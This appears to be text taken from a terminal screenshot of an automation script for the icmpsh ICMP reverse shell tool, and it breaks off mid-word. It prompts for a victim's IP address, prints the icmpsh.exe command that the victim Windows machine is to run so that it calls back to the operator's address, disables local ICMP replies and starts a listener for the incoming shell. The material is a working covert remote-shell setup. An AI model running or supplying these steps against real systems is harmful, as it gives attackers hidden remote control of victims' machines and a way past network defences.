 ##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
-------------------------------------------------------------------
[?] What is the victims public IP address?
-------------------------------------------------------------------
192.168.174.129
On the Victim Windows system run the following command once the below listener has started
[-] Run the following code on your victim system:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t '192.168.174.128' -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Local ICMP Replies are currently enabled, I will disable these temporarily now
Launching Listener...,waiting for a inbound connection..
<< bac